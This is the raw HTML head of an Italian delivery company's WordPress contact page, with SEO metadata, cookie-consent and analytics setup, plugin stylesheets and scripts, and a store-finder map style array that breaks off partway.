

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://postinifiorentini.it/contatti/
body_size: 32741
content:
<!DOCTYPE html><html lang="it-IT"><head ><script type="text/javascript">
var _iub = _iub || [];
_iub.csConfiguration = {"ccpaAcknowledgeOnDisplay":true,"consentOnContinuedBrowsing":false,"countryDetection":true,"enableCcpa":true,"siteId":1953961,"cookiePolicyId":52313194,"lang":"it", "banner":{ "acceptButtonCaptionColor":"white","acceptButtonColor":"#a19fc2","acceptButtonDisplay":true,"backgroundColor":"#ffffff","customizeButtonCaptionColor":"white","customizeButtonColor":"#575757","customizeButtonDisplay":true,"position":"float-top-center","textColor":"#2f2e41" }};
</script>
<script type="text/javascript" src="//cdn.iubenda.com/cs/ccpa/stub.js"></script>
<script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Contatti - Postini Fiorentini</title>
	<link rel="canonical" href="https://postinifiorentini.it/contatti/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Contatti - Postini Fiorentini" />
	<meta property="og:description" content="I Postini Fiorentini Via Giovanni dei Marignolli, 2950127 Firenze T: +39 055 5271975E: info@postinifiorentini.it Nome Cognome Email Oggetto Testo Invia Nome Cognome Email Oggetto Testo Invia I Postini Fiorentini via G. dei Marignolli, 2950127 Firenze T: +39 055 5271975E: info@postinifiorentini.it Hai bisogno di contattare il nostro reparto commerciale?Scrivi una mail a commerciale@postinifiorentini.it" />
	<meta property="og:url" content="https://postinifiorentini.it/contatti/" />
	<meta property="og:site_name" content="Postini Fiorentini" />
	<meta property="article:modified_time" content="2022-04-01T08:22:43+00:00" />
	<meta property="og:image" content="https://postinifiorentini.it/wp-content/uploads/2020/02/background-contatti.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1217" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tempo di lettura stimato" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://postinifiorentini.it/contatti/","url":"https://postinifiorentini.it/contatti/","name":"Contatti - Postini Fiorentini","isPartOf":{"@id":"https://postinifiorentini.it/#website"},"primaryImageOfPage":{"@id":"https://postinifiorentini.it/contatti/#primaryimage"},"image":{"@id":"https://postinifiorentini.it/contatti/#primaryimage"},"thumbnailUrl":"https://postinifiorentini.it/wp-content/uploads/2020/02/background-contatti.jpg","datePublished":"2020-02-07T10:04:06+00:00","dateModified":"2022-04-01T08:22:43+00:00","breadcrumb":{"@id":"https://postinifiorentini.it/contatti/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://postinifiorentini.it/contatti/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://postinifiorentini.it/contatti/#primaryimage","url":"https://postinifiorentini.it/wp-content/uploads/2020/02/background-contatti.jpg","contentUrl":"https://postinifiorentini.it/wp-content/uploads/2020/02/background-contatti.jpg","width":1920,"height":1217},{"@type":"BreadcrumbList","@id":"https://postinifiorentini.it/contatti/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://postinifiorentini.it/"},{"@type":"ListItem","position":2,"name":"Contatti"}]},{"@type":"WebSite","@id":"https://postinifiorentini.it/#website","url":"https://postinifiorentini.it/","name":"Postini Fiorentini","description":"Consegne e servizi apposta per te","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://postinifiorentini.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Postini Fiorentini &raquo; Feed" href="https://postinifiorentini.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Postini Fiorentini &raquo; Feed dei commenti" href="https://postinifiorentini.it/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/postinifiorentini.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://postinifiorentini.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://postinifiorentini.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://postinifiorentini.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://postinifiorentini.it/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1709627140' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='jupiterx-popups-animation-css' href='https://postinifiorentini.it/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/animate/animate.min.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-css' href='https://postinifiorentini.it/wp-content/uploads/jupiterx/compiler/jupiterx/427c08a.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://postinifiorentini.it/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/all.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4-shims-css' href='https://postinifiorentini.it/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/v4-shims.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://postinifiorentini.it/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jet-popup-frontend-css' href='https://postinifiorentini.it/wp-content/plugins/jet-popup/assets/css/jet-popup-frontend.css?ver=2.0.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-woo-builder-jupiterx-css' href='https://postinifiorentini.it/wp-content/plugins/jet-woo-builder/includes/compatibility/packages/themes/jupiterx/assets/css/style.css?ver=2.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-elements-dynamic-styles-css' href='https://postinifiorentini.it/wp-content/uploads/jupiterx/compiler/jupiterx-elements-dynamic-styles/d253fd1.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-css' href='https://postinifiorentini.it/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://postinifiorentini.it/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.6.15' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css' href='https://postinifiorentini.it/wp-content/plugins/jet-elements/assets/css/jet-elements-skin.css?ver=2.6.15' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://postinifiorentini.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://postinifiorentini.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://postinifiorentini.it/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://postinifiorentini.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-core-raven-frontend-css' href='https://postinifiorentini.it/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/css/frontend.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1264-css' href='https://postinifiorentini.it/wp-content/uploads/elementor/css/post-1264.css?ver=1710322572' type='text/css' media='all' />
<link rel='stylesheet' id='jet-blog-css' href='https://postinifiorentini.it/wp-content/plugins/jet-blog/assets/css/jet-blog.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatpickr-css' href='https://postinifiorentini.it/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppom-main-css' href='https://postinifiorentini.it/wp-content/plugins/woocommerce-product-addon/css/ppom-style.css?ver=32.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://postinifiorentini.it/wp-content/uploads/elementor/css/global.css?ver=1710322574' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-123-css' href='https://postinifiorentini.it/wp-content/uploads/elementor/css/post-123.css?ver=1710322680' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-27-css' href='https://postinifiorentini.it/wp-content/uploads/elementor/css/post-27.css?ver=1738252969' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-482-css' href='https://postinifiorentini.it/wp-content/uploads/elementor/css/post-482.css?ver=1710322574' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CWork+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://postinifiorentini.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://postinifiorentini.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://postinifiorentini.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/postinifiorentini.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-159223482-1&#039; async=&#039;async" id="jupiterx-gtag-script-js"></script>
<script type="text/javascript" id="jupiterx-gtag-script-js-after">
/* <![CDATA[ */
	
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
					gtag('config', 'UA-159223482-1', { 'anonymize_ip': true });
			
	
/* ]]> */
</script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/themes/jupiterx/lib/assets/dist/js/utils.min.js?ver=2.0.4" id="jupiterx-utils-js"></script>
<link rel="https://api.w.org/" href="https://postinifiorentini.it/wp-json/" /><link rel="alternate" type="application/json" href="https://postinifiorentini.it/wp-json/wp/v2/pages/123" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://postinifiorentini.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 8.6.1" />
<link rel='shortlink' href='https://postinifiorentini.it/?p=123' />
<link rel="alternate" type="application/json+oembed" href="https://postinifiorentini.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpostinifiorentini.it%2Fcontatti%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://postinifiorentini.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpostinifiorentini.it%2Fcontatti%2F&#038;format=xml" />
<script type="text/javascript">
//<![CDATA[
var ssf_wp_base='https://postinifiorentini.it/wp-content/plugins/superstorefinder-wp';
var ssf_matrix='km';
var default_distance = '';
var zoomhere_zoom = '';
var geo_settings = '';
var ssf_wp_map_code; var ssf_wp_map_code= [     {         "featureType": "administrative",         "elementType": "all",         "stylers": [             {                 "saturation": "-100"             }         ]     },     {         "featureType": "administrative.province",         "elementType": "all",         "stylers": [             {                 "visibility": "off"             }         ]     },     {         "featureType": "landscape",         "elementType": "all",         "stylers": [             {                 "saturation": -100             },             {                 "lightness": 65             },             {                 "visibility": "on"             }         ]     },     {         "featureType": "poi",         "elementType": "all",         "stylers": [             {                 "saturation": -100             },             {                 "lightness": "50"             },             {                 "visibility": "simplified"             }         ]     },     {         "featureType": "road",         "elementType": "all",         "stylers": [             {                 "saturation": "-100"             }         ]     },     {         "featureType": "road.highway",         "elementType": "all",         "stylers": [             {                 "visibility": "simplified"             }         ]     },     {         "featureType": "road.arterial",         "elementType": "all",         "stylers": [             {                 "lightness": "30"             }         ]     },     {         "featureType": "road.local",         "elementType": "all",         "stylers": [             {                 "lightness": "40"             }         ]     },     {         "featureType": "transit",         "elementType": "all",         "stylers": [             {                 "saturation": -100             },             {                 "visibility": "simplified"             }         ]     },     {         "featureType": "water",         "elementType": "geometry",         "stylers": [             {                 "hue": "#ffff00"             },             {                 "lightness": -25             },             {                 "saturation": -97             }         ]     },     {         "featureType": "water",         "elementType": "labels",         "stylers": [             {                 "lightness": -25             },             {                 